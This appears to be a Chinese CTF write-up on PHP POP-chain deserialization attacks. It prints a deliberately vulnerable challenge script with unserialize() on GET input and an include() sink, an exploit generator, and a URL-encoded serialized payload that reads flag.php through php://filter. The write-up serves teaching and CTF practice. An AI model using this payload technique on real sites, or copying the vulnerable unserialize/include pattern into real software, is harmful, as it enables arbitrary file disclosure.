?
目录
pop链就是利用魔法方法在里面进行多次跳转然后获取敏感数据的一种payload,实战应用范围暂时没遇到,不过在CTF比赛中经常出现这样的题目,同时也经常与反序列化一起考察,可以理解为是反序列化的一种拓展,泛用性更强,涉及到的魔法方法也更多。
例题
Happy New Year~ MAKE A WISH
<?php
echo 'Happy New Year~ MAKE A WISH<br>';
if(isset($_GET['wish'])){
@unserialize($_GET['wish']);
}
else{
$a=new Road_is_Long;
highlight_file(__FILE__);
}
/***************************pop your 2022*****************************/
class Road_is_Long{
public $page;
public $string;
public function __construct($file='index.php'){
$this->page = $file;
}
public function __toString(){
return $this->string->page;
}
public function __wakeup(){
if(preg_match("/file|ftp|http|https|gopher|dict|\.\./i", $this->page)) {
echo "You can Not Enter 2022";
$this->page = "index.php";
}
}
}
class Try_Work_Hard{
protected $var;
public function append($value){
include($value);
}
public function __invoke(){
$this->append($this->var);
}
}
class Make_a_Change{
public $effort;
public function __construct(){
$this->effort = array();
}
public function __get($key){
$function = $this->effort;
return $function();
}
}
/**********************Try to See flag.php*****************************/ 看开头意思是如果使用get的wish传参那么就反序列化这个wish,如果不是则显示源代码。
__destruct() //对象被销毁时触发
__isset() //在不可访问的属性上调用isset()或empty()触发
__toString() //把类当作字符串使用时触发
__invoke() //当脚本尝试将对象调用为函数时触发
流程
Road_is_Long:-wakeup.page
? ? ? $page=new Road_is_Long
? ? ? ? ? ? ? ? $string=new Make_a_Change
? ? ? ? ? ? ? ? ? ? ? ? ? ? $effort=new Try_Work_Hard
? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ?$var='php://filter/read=convert.base64-encode/resource=flag.php';?
exp?
<?php
class Try_Work_Hard{
protected $var='php://filter/read=convert.base64-encode/resource=flag.php';
}
class Road_is_Long{
public $page;
public $string;
}
class Make_a_Change{
public $effort;
}
$a=new Road_is_Long();
$b=new Road_is_Long();
$c=new Make_a_Change();
$d=new Try_Work_Hard();
$a -> page=$b;
$b -> string=$c;
$c -> effort =$d;
echo urlencode(serialize($a));
payload:
O%3A12%3A"Road_is_Long"%3A2%3A{s%3A4%3A"page"%3BO%3A12%3A"Road_is_Long"%3A2%3A{s%3A4%3A"page"%3BN%3Bs%3A6%3A"string"%3BO%3A13%3A"Make_a_Change"%3A1%3A{s%3A6%3A"effort"%3BO%3A13%3A"Try_Work_Hard"%3A1%3A{s%3A6%3A"%00*%00var"%3Bs%3A57%3A"php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-encode%2Fresource%3Dflag.php"%3B}}}s%3A6%3A"string"%3BN%3B}get传参


?base64解密得出flag
?
